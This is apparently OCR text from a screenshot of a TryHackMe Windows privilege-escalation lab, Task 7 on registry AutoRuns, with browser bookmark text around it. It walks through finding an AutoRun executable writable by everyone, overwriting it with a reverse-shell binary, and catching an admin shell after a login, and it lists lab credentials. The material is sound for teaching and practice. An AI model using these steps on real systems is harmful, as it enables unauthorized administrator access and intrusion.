 TryHackMe | Windows PrivEsc
SaiSathvik1/Windows-Privilege-E
(2) Windows Privilege Escalation
What is the Windows Registry?
tryhackme.com/room/windows10privesc
Apps
BugBounty Hunting
OSCP resources
securitycreators
Interview
OSINT
Privacy
KL Mail
Ecode
Malware Analysis
Linktree
OS
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.66.237
37m 12s
?
Task 5 Service Exploits - Weak Registry Permissions
Task 6 Service Exploits - Insecure Service Executables
Task 7 Registry - AutoRuns
Query the registry for AutoRun executables:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Using accesschk.exe, note that one of the AutoRun executables is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
Copy the reverse.exe executable you created and overwrite the AutoRun executable with it:
copy C:\PrivEsc\reverse.exe "C:\Program Files\Autorun Program\program.exe" /Y
Start a listener on Kali and then restart the Windows VM. Open up a new RDP session to trigger a reverse shell running with admin privileges. You should not
have to authenticate to trigger it, however if the payload does not fire, log in as an admin (admin/password123) to trigger it. Note that in a real world
engagement, you would have to wait for an administrator to log in themselves!
rdesktop 10.10.66.237
Answer the questions below
Read and follow along with the above.
ENG
IN
08:45 AM
11-08-2022